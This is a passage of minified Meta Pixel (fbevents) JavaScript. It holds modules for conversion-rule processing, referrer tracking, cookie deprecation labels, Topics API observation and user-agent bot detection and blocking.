S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
